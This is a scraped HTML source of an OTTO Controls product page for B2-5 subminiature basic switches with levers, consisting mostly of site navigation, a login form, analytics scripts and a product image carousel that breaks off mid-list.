

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.otto-controls.com/verticalmarket/industrial/Electromechanical%20Switches/B2-5%20-%20Single%20Break%20Subminiature%20Basic%20Switches%20with%20Levers
body_size: 22148
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    

<title>B2-5 Subminiature Basic Switch with Levers – OTTO Controls</title>
<meta name="keywords" content="subminiature basic switches, basic switches with levers, basic switch, micro switch, basic with lever, actuating lever, military grade switch, Mil-grade switch" />
<meta name="description" content="Manufacturer of B2-5 single break subminiature basic switches with levers, OTTO designs electromechanical switch solutions for commercial and military use. Build a part or request a quote for more information." />
 

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-5J5384KS');</script>
<!-- End Google Tag Manager -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/8765373.js"></script>
<!-- End of HubSpot Embed Code -->



    
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <!--<link rel="icon" type="image/png" sizes="48x48"  href="~/Content/images/favicon_icon/android-chrome-48x48.png" />-->
    <link rel="icon" type="image/png" sizes="32x32" href="/Content/images/favicon_icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/Content/images/favicon_icon/favicon-16x16.png">
    <link rel="manifest" href="/Content/images/favicon_icon/site.json">
    <link rel="mask-icon" href="/Content/images/favicon_icon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileImage" content="/Content/images/favicon_icon/mstile-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/images/favicon_icon/browserconfig.xml">
	
    <link rel="preload" as="font" href="/Content/css/fonts/HelveticaNeue-Thin.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="/Content/css/fonts/HelveticaLTStd-BoldCond.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="/Content/css/fonts/glyphicons-halflings-regular.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="/Content/css/fonts/HelveticaLTStd-LightCond.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="/Content/css/fonts/slick.woff" type="font/woff" crossorigin="anonymous">
	<link href="/bundles/css?v=CeHXZRj8vT5CqqwLT1e0CiGyuSByGGIomPKPyBNew3A1" rel="stylesheet"/>

    
    

    
    <script src="/bundles/js_jquery_validation?v=muiT8qIDO1sVXUX8_eWs7cN1fQiyI_mu74xxOAKXaJs1"></script>

    
    
</head>
<body>
    <div class="overlay"></div>
    


<header>
    <sc:VisitorIdentification runat='server' />
    
    <section class="headTop" id="topheadersection">
        

<div class="container">
    <link rel="canonical" href="https://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B2-5 - Single Break Subminiature Basic Switches with Levers" />
    <div class="pull-left">
		<div class="contact">Contact <span>+1-847-428-7171</span></div>
    </div>
    <div class="pull-right">
        <ul>
                                <li class="lnkrestrictuser"><a href="/customer-service">Customer Service</a> | </li>
                            <li class="dropdown" id="divtoplogin">
                        <a href="#0" id="dropdownLogin" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">Login <span class="glyphicon glyphicon-chevron-down"></span></a>
                        <div class="dropdown-menu pull-right dropdown-login" id="divLogin" aria-labelledby="dropdownLogin">

<form action="/api/sitecore/Common/Login?Length=6" class="clearfix" data-ajax="true" data-ajax-success="LoginSuccess" id="frmLogin" method="post"><input Value="Controls" id="UserType" name="UserType" type="hidden" value="" />                                <div class="input-field-row">
                                    <input class="input-field" id="UserName" name="UserName" placeholder="Username" type="text" value="" />
                                </div>
                                <div class="input-field-row">
                                    <input class="input-field" id="Password" name="Password" placeholder="Password" type="password" value="" />
                                </div>
                                <div class="input-field-row" id="errorMsgContainer">
                                    <label id="lblErrorMessage" style="color:red;"></label>
                                </div>
                                <div class="login-action">
                                    <div class="clearfix">
                                        <div class="input-field-row pull-left">
                                            <div class="checkbox">
                                                <input type="checkbox" id="chkRemember" name="chkRememberMeName" class="css-checkbox" />
                                                <label class="css-label lite-green-check" name="checkbox1_lbl" for="chkRemember">Remember Me</label>
                                            </div>
                                        </div>
                                        <a class="btn btn-link pull-right forgot" href="#" id="btnForgetPassword">Forgot your Password?</a>
                                    </div>
                                    <input class="btn btn-default pull-right text-uppercase" type="submit" value="Login">
                                </div>
</form>                      
                        </div>
                        <div class="dropdown-menu pull-right dropdown-login" style="display:none" id="divForgetPassword" aria-labelledby="dropdownLogin">

<form action="/api/sitecore/Common/ForgetPassword?Length=6" class="clearfix" data-ajax="true" data-ajax-success="ForgetSuccess" id="frmForgetPassword" method="post">                                <div class="input-field-row">
                                    <input class="input-field" id="txtForgetEmail" name="UserName" placeholder="Username" type="text" value="" />
                                </div>
                                <div class="input-field-row" id="forgetErrorMsgContainer">
                                    <label id="lblForgetErrorMessage"></label>
                                </div>
                                <div class="login-action">
                                    <a class="btn btn-link" id="btnBacktoSignin" href="#" style="padding: 5px 0;">Back to Sign In</a>
                                    <input class="btn btn-default pull-right" type="submit" value="Send Email">
                                </div>
</form>                           
                        </div>
|                </li>

                <li class="dropdown" id="divgoogletranslateelement">
                    <div id="google_translate_element"></div>
                    <script type="text/javascript">
                        function googleTranslateElementInit() {
                            new google.translate.TranslateElement({ pageLanguage: 'en', includedLanguages: 'af,cs,da,de,el,en,es,fi,fr,ga,id,it,iw,ja,jv,ko,nl,no,pl,pt,ro,ru,sv,th,tr,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE }, 'google_translate_element');
                        }
                    </script>
                    <link href="/Content/css/translateelement.css" rel="stylesheet" />
                    <script src="/Content/js/element.js" type="text/javascript"></script>
                </li>
        </ul>
    </div>
</div>


 


<script type="text/javascript">
    var isLoginUser = 'False' == "True" ? true : false;

    if (!isLoginUser && document.cookie.indexOf('pricebuilder')!=-1) {
        setTimeout(function () {
            $("#dropdownLogin").trigger('click');
        },1500);
    } else {        
        document.cookie = 'pricebuilder=; Max-Age=-99999999;';
    }

    $(document).ready(function () {
        $('#btnForgetPassword').on('click', function () {
            $('#divForgetPassword').fadeIn();
            $('#divLogin').fadeOut();
            clerloginform();

        });


        $('#btnBacktoSignin').on('click', function () {
            clerloginform();
            $('#divForgetPassword').fadeOut();
            $('#divLogin').fadeIn();
        });
    });

    $('#myModalLogin').on('shown.bs.modal', function () {
        $('#myInput').focus()
    })


   
</script>

    </section>
    <section class="headBot">
        


            <!--<div class="callback-req hide"><a href="/CallRequest"><i class="glyphicon glyphicon-earphone"></i><span>Callback Request</span></a></div>-->
        <div class="cd-header lnkrestrictuser">
            <div class="container">
                <h1 class="cd-logo"><a title="OTTO Engineering - Expect Excellence" href="https://www.otto-controls.com/"><img width="100%" height="100%" id="homelogo" src="/Content/images/OTTO-Controls-logo.png" alt="OTTO Engineering - Expect Excellence"></a></h1>

                <div class="inner-nav" style="--logo-offset:175px">
                    <div id="head-search" class="head-search-wrap ">
                        <div class="inputfield" id="headersearchbox">
                                                                                        <a class="advanced-search" href="https://www.otto-controls.com/advanced-search">Advanced Search</a>
                            <input class="search-btn" type="button" onclick="SearchTopProducts();" />
                            <input class=" search-input" type="text" placeholder="Search Products" id="txtProduct" maxlength="250" autofocus />
                        </div>
                    </div>
                    <div class="menu-button">
                        <i class="glyphicon glyphicon-align-right"></i><span class="touch-button"><i class="navicon">?</i></span>
                    </div>
                    <ul id="nav-bar" data-breakpoint="1024" class="center-nav flexnav with-js opacity lg-screen">
                                            <li>  
                                                <a href="javascript:;">Products</a>
                                                <ul>
                                                            <li>
                                                                <a href="https://otto-controls.com/products/custom-solutions">Custom Solutions</a>
                                                            </li>
                                                                                                            <li>
                                                            
                                                            <a href="/products/grips">Grips</a>

                                                        </li>
                                                        <li>
                                                            
                                                            <a href="/products/joysticks">Joysticks</a>

                                                        </li>
                                                        <li>
                                                            
                                                            <a href="/products/operator-control-switches">Operator Control Switches</a>

                                                        </li>
                                                        <li>
                                                            
                                                            <a href="/products/sensing-and-actuation">Sensing &amp; Actuation Switches</a>

                                                        </li>
                                                        <li>
                                                            
                                                            <a href="/products/advanced-control-interfaces">Advanced Control Interfaces</a>

                                                        </li>
                                                        <li>
                                                            
                                                            <a href="/products/hardware-and-accessories">Hardware &amp; Accessories</a>

                                                        </li>
                                                </ul>
                                            </li>
                                            <li>
                                                <a href="javascript:;">Markets</a>
                                                <ul>
                                                        <li>
                                                            
                                                            <a href="http://www.otto-controls.com/verticalmarket/off-highway">OFF-HIGHWAY</a>
                                                            
                                                        </li>
                                                        <li>
                                                            
                                                            <a href="http://www.otto-controls.com/verticalmarket/military-aerospace">MILITARY / AEROSPACE</a>
                                                            
                                                        </li>
                                                        <li>
                                                            
                                                            <a href="http://www.otto-controls.com/verticalmarket/material-handling">MATERIAL HANDLING</a>
                                                            
                                                        </li>
                                                        <li>
                                                            
                                                            <a href="http://www.otto-controls.com/verticalmarket/industrial">INDUSTRIAL</a>
                                                            
                                                        </li>
                                                        <li>
                                                            
                                                            <a href="http://www.otto-controls.com/verticalmarket/medical">MEDICAL</a>
                                                            
                                                        </li>
                                                        <li>
                                                            
                                                            <a href="http://www.otto-controls.com/verticalmarket/specialty-applications">SPECIALTY APPLICATIONS</a>
                                                            
                                                        </li>
                                                </ul>
                                            </li>
                                            <li>
                                                <a href="/sales-locator" target="">Sales Locator </a>
                                            </li>
                                            <li>
                                                <a href="/stockcheck" target="">Stock Check </a>
                                            </li>
                                            <li>
                                                <a href="/mil-cross" target="">Military Numbers </a>
                                            </li>
                                            <li>
                                                <a href="/literature" target="">Literature </a>
                                            </li>
                                            <li>
                                                <a href="/about-us" target="">About </a>
                                            </li>
                                            <li>
                                                <a href="/contact-us" target="">Contact Us </a>
                                            </li>



                    </ul>


                    <div class="right-nav">
                        <ul>
                            <li style="border:none;">
                                <a class="search" href="#search" onclick="SearchSetFocus();"><i></i></a>
                            </li>
                                <li class="control-explore-wrap">
                                    <div class="explore-nav control-explore">
                                        <a class="cd-primary-nav-trigger" href="#0" id="dLabel" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="cd-menu-icon"></span></a>
                                        <ul class="dropdown-menu pull-right" aria-labelledby="dLabel">
                                                    <li>
                                                        <a target="" href="/quality">Quality</a>
                                                    </li>
                                                    <li>
                                                        <a target="" href="/news">News</a>
                                                    </li>
                                                    <li>
                                                        <a target="" href="/events">Events</a>
                                                    </li>
                                                    <li>
                                                        <a target="" href="/solutions-at-work">Solutions at Work</a>
                                                    </li>
                                        </ul>
                                    </div>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
<script src="/bundles/Js_menuheader?v=x107SxrYkrm4Xt_cMpTSgZBeFYGHh6CPuGBlbbKzllo1"></script>

    <style>
        .grips, .can-solutions, .joysticks {
            display: none !important;
        }
    </style>
    <script>
        $( document ).ready(function() {
			$(".grips, .can-solutions, .joysticks").parent().removeClass("item-with-ul");
			$(".grips, .can-solutions, .joysticks").parent().find("span.touch-button").remove();
		});
    </script>

    </section>
</header>
<!--Bof Inner Banner-->
    <section class="inner-head-banner parallax-window" data-parallax="scroll" data-image-src="">
        <div class="container">
                <h1 id="gen_head"></h1>
        </div>
        <!--Eof Inner Banner-->
    </section>
    <!--Bof Bread Crumb-->
    <section class="breadcrumbwrap">
        <div class="container">
            <ol class="breadcrumb">

                            <li><a href="/">Controls Home</a></li>
                            <li><a href="/verticalmarket/industrial">INDUSTRIAL</a></li>
                            <li><a href="/verticalmarket/industrial/Electromechanical Switches">Electromechanical Switches</a></li>
                            <li class="active">B2-5 - Single Break Subminiature Basic Switches with Levers</li>
            </ol>
        </div>
    </section>



<section class="inner-container">
    
    <a href="javascript:;" onclick="printDiv();" class="btn btn-default" style="float:right;margin: -37px 15px 0 0; background: #f2af32;color: #fff !important;font-size: 14px;font-weight: 700;" >
        <img src="/Content/images/flag/print-button.png" width="25" height="25" /> 
    </a>
    <div class="container">

        <div class="product-details-wrap">
            <div class="row" id="divPrintProductDetails">
                <div class="col-md-3 gutter">

                    <input id="hdnprintflag" type="hidden" value="divproductforprint" />
                    



                    <h3><a href="/">Controls</a></h3>
                    <!--Bof SideBar-->
                    <aside id="sidebar" class="pro-category">

<ul>
                    <li>
                            <a href="/products/grips" aria-expanded="true" aria-controls="Cat_0" class="collapsed sub Cat_0">Grips</a>
                                                        <ul id="Cat_0" class="collapse">
        <li>
                    <a href="/products/grips/aerospace-and-military-control-grips">Aerospace &amp; Military Control Grips</a>
                    </li>
        <li>
                    <a href="/products/grips/commercial-grips">Commercial Grips</a>
                    </li>
                                </ul>

                    </li>
                    <li>
                            <a href="/products/joysticks" aria-expanded="true" aria-controls="Cat_1" class="collapsed sub Cat_1">Joysticks</a>
                                                        <ul id="Cat_1" class="collapse">
        <li>
                    <a href="/products/joysticks/joystick-bases">Joystick Bases</a>
                    </li>
        <li>
                    <a href="/products/joysticks/joystick-bases-and-grips">Joystick Bases and Grips</a>
                    </li>
        <li>
                    <a href="/products/joysticks/mini-joysticks">Mini Joysticks</a>
                    </li>
        <li>
                    <a href="/products/joysticks/finger-joysticks">Finger Joysticks</a>
                    </li>
        <li>
                    <a href="/products/joysticks/paddle-joysticks">Paddle Joysticks</a>
                    </li>
                                </ul>

                    </li>
                    <li>
                            <a href="/products/operator-control-switches" aria-expanded="true" aria-controls="Cat_2" class="collapsed sub Cat_2">Operator Control Switches</a>
                                                        <ul id="Cat_2" class="collapse">
        <li>
                    <a href="/products/operator-control-switches/pushbutton-switches" aria-expanded="false" aria-controls="ChildCat_0" class="collapsed sub ChildCat_0">Pushbutton Switches</a>
                                <ul id="ChildCat_0" class="collapse sub">
        <li>
                    <a href="/products/operator-control-switches/pushbutton-switches/illuminated">Illuminated</a>
                    </li>
        <li>
                    <a href="/products/operator-control-switches/pushbutton-switches/non-illuminated">Non-Illuminated</a>
                    </li>
                    </ul>
        </li>
        <li>
                    <a href="/products/operator-control-switches/rocker-switches">Rocker Switches</a>
                    </li>
        <li>
                    <a href="/products/operator-control-switches/thumbwheels">Thumbwheels</a>
                    </li>
        <li>
                    <a href="/products/operator-control-switches/toggle-switches">Toggle Switches</a>
                    </li>
        <li>
                    <a href="/products/operator-control-switches/capacitive-switch">Capacitive Switches</a>
                    </li>
        <li>
                    <a href="/products/operator-control-switches/indicator-lights">Indicator Lights</a>
                    </li>
        <li>
                    <a href="/products/operator-control-switches/rotary-switches">Rotary Switches</a>
                    </li>
        <li>
                    <a href="/products/operator-control-switches/slide-switches">Slide Switches</a>
                    </li>
                                </ul>

                    </li>
                    <li>
                            <a href="/products/sensing-and-actuation" aria-expanded="true" aria-controls="Cat_3" class="collapsed sub Cat_3">Sensing &amp; Actuation Switches</a>
                                                        <ul id="Cat_3" class="collapse">
        <li>
                    <a href="/products/sensing-and-actuation/basic-switches">Basic Switches</a>
                    </li>
        <li>
                    <a href="/products/sensing-and-actuation/limit-switches">Limit Switches</a>
                    </li>
                                </ul>

                    </li>
                    <li>
                            <a href="/products/advanced-control-interfaces" aria-expanded="true" aria-controls="Cat_4" class="collapsed sub Cat_4">Advanced Control Interfaces</a>
                                                        <ul id="Cat_4" class="collapse">
        <li>
                    <a href="/products/advanced-control-interfaces/modules">Modules</a>
                    </li>
        <li>
                    <a href="/products/advanced-control-interfaces/transducers">Transducers</a>
                    </li>
        <li>
                    <a href="/products/advanced-control-interfaces/trigger-switches">Trigger Switches</a>
                    </li>
        <li>
                    <a href="/products/advanced-control-interfaces/trim-switches">Trim Switches</a>
                    </li>
        <li>
                    <a href="/products/advanced-control-interfaces/hall-effect-foot-pedal">Hall Effect Foot Pedal</a>
                    </li>
                                </ul>

                    </li>
                    <li>
                            <a href="/products/hardware-and-accessories">Hardware &amp; Accessories</a>
                    </li>
</ul>
<input type="hidden" value="controls" id="hdnsitename" />

<script>
    jQuery(document).ready(function () {

		  if ($("#hdnsitename").val() == 'communication' ||
            $("#hdnsitename").val() == 'fedmil') {
            $('#homelogo').hide();
            $('#gen_head').hide();

            $("<select class='select-field' />").appendTo("aside");
            $("<option />", {
                "selected": "selected",
                "value": "",
                "text": "Select Category"
            }).appendTo("aside select");
            $("aside >ul > li > a").each(function (i) {

                var el = $(this);
                
                $("<option />", {
                    "value": el.attr("href"),
                    "text": el.text()
                }).appendTo("aside select");
            });
        }
        else {
            $("<select class='select-field' />").appendTo("aside");
            $("<option />", {
                "selected": "selected",
                "value": "",
                "text": "Select Category"
            }).appendTo("aside select");
            $("aside a").each(function () {
                var el = $(this);
                $("<option />", {
                    "value": el.attr("href"),
                    "text": el.text()
                }).appendTo("aside select");
            });
        }
		
        $("aside select").change(function () {
            window.location = $(this).find("option:selected").val();
        });

        var classid = $(".active").closest("ul").attr("id");
        $("." + classid).removeClass("sub");

        //  alert($(".active").parent().text());
    });
</script>

                    </aside>
                </div>
    <input type="hidden" id="hdnsitename" value="controls" />
    <div id="divProductDetails">
            <img class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-50021_-mediumstraightlever-singlesolderturret-isoview.ashx" width="0" height="0" style="display:none !important">
                        <div class="col-md-2 gutter showonlydesktop">
                    <section class="pro-slider-vertical">
                        <ul id="carousel-vertical" class="jcarousel-skin-tango elastislide-list">
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B1 - Single Break Ultra Small Subminiature Basic Switches"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b1singlebreakultrasmallsubminiaturebasicswitches/b1-picture-a-web.ashx" alt="" /> <span>B1 - Single Break, Ultra Small Subminiature Basic Switches</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B1-5 - Single Break Ultra Small Subminiature Basic Switches with Integral Levers"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b15singlebreakultrasmallsubminiaturebasicswitcheswithintegrallevers/b1-50041_-shortformedwdoubleturret-isoview.ashx" alt="" /> <span>B1-5 - Single Break, Ultra Small Subminiature Basic Switches with Integral Levers</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/b2 - Single Break Subminiature Basic Switches"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b2singlebreaksubminiaturebasicswitches/b2-__2___-doubleturret-frontview.ashx" alt="" /> <span>B2 - Single Break, Subminiature Basic Switches</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B2D - Subminiature Basic Switch with Reduced Dead Break"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b2d-reduced-dead-break-basic-switch/b2d-211-0_200wide-singleturret-frontview.ashx" alt="" /> <span>B2D - Subminiature Basic Switch with Reduced Dead Break</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B3 - Double Break Subminiature Basic Switches"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b3doublebreaksubminiaturebasicswitches/b3-_3_4_-turret0_187cm-formz-isoview.ashx" alt="" /> <span>B3 - Double Break, Subminiature Basic Switches</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B3S - Sealed Double Break Snap Action Basic Switch"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b3s-sealed-double-break-basic-switch/b3s-_2_4_-turret0_125cm-formz-frontview.ashx" alt="" /> <span>B3S - Sealed Double Break Snap Action Basic Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B3S-5 - Sealed Subminiature Basic Switch with Levers"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/basicswitches/b3s-5-sealed-basic-switch-with-levers/B3S-52341-web.ashx" alt="" /> <span>B3S-5 Sealed Subminiature Basic Switch with Levers</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B5 - Double Break Miniature Basic Switches"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b5doublebreakminiaturebasicswitches/b5-picture-a-web.ashx" alt="" /> <span>B5 - Double Break, Miniature Basic Switches</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B5- 7"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b57doublebreakminiaturebasicswitcheswithfrontorendterminals/b5-7-picture-a-web.ashx" alt="" /> <span>B5-7 - Double Break, Miniature Basic Switches</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/FG - Flip Guards"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/hardwareandaccessories/flipguards/fgflipguards/fg-picture-a-web.ashx" alt="" /> <span>FG - Flip Guards</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/T4 - 4-Way Mini Trim"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Advanced-Control-Interfaces/trimswitches/t44wayminitrim/t4-0015.ashx" alt="" /> <span>T4 - 4-Way Mini Trim</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/T4-T - Tactile 4-Way Mini Trim"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/trimswitches/t4-t-4-way-tactile-mini-trim/t4-tcl3328-mini-trim.ashx" alt="" /> <span>T4-T - Tactile Mini Trim</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/T5 - 4-Way Plus Center Pushbutton Mini Trim"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Advanced-Control-Interfaces/trimswitches/t5minitrim4wayplusctrpushbutton/t5-mini-trim-picture-a-web.ashx" alt="" /> <span>T5 - 4-Way Plus Center Pushbutton Mini Trim</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/T8 - 8-Way Mini Trim"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Advanced-Control-Interfaces/trimswitches/t88wayminitrim/t8-mini-picture-a-web.ashx" alt="" /> <span>T8 - 8-Way Mini Trim Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/T8-T - Tactile 8-Way Mini Trim"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Advanced-Control-Interfaces/trimswitches/t8ttactile8wayminitrim/t8_tmg3312-web.ashx" alt="" /> <span>T8-T - Tactile 8-Way Mini Trim</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/TG - Toggle Guards"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/hardwareandaccessories/toggleguards/tgtoggleguards/tg-pic-a-web.ashx" alt="" /> <span>TG - Toggle Guards</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/TK - Tactile Mini Trim"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Advanced-Control-Interfaces/trimswitches/TK-Shorter-Tactile-Mini-Trim/TK-4-with-connector-websafe.ashx" alt="" /> <span>TK Tactile Mini Trim</span></a></li>
                        </ul>
                        <!-- End Elastislide Carousel -->
                        <!--Eof Pro Slider-->
                    </section>
                </div>
                <div class="col-md-12 gutter showonlyMobile">
                    <section class="pro-slider-vertical">
                        <ul id="carousel-horizon" class="jcarousel-skin-tango elastislide-list">
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B1 - Single Break Ultra Small Subminiature Basic Switches"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b1singlebreakultrasmallsubminiaturebasicswitches/b1-picture-a-web.ashx" alt="" /> <span>B1 - Single Break, Ultra Small Subminiature Basic Switches</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B1-5 - Single Break Ultra Small Subminiature Basic Switches with Integral Levers"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b15singlebreakultrasmallsubminiaturebasicswitcheswithintegrallevers/b1-50041_-shortformedwdoubleturret-isoview.ashx" alt="" /> <span>B1-5 - Single Break, Ultra Small Subminiature Basic Switches with Integral Levers</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/b2 - Single Break Subminiature Basic Switches"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b2singlebreaksubminiaturebasicswitches/b2-__2___-doubleturret-frontview.ashx" alt="" /> <span>B2 - Single Break, Subminiature Basic Switches</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B2D - Subminiature Basic Switch with Reduced Dead Break"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b2d-reduced-dead-break-basic-switch/b2d-211-0_200wide-singleturret-frontview.ashx" alt="" /> <span>B2D - Subminiature Basic Switch with Reduced Dead Break</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B3 - Double Break Subminiature Basic Switches"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b3doublebreaksubminiaturebasicswitches/b3-_3_4_-turret0_187cm-formz-isoview.ashx" alt="" /> <span>B3 - Double Break, Subminiature Basic Switches</span></a></li>
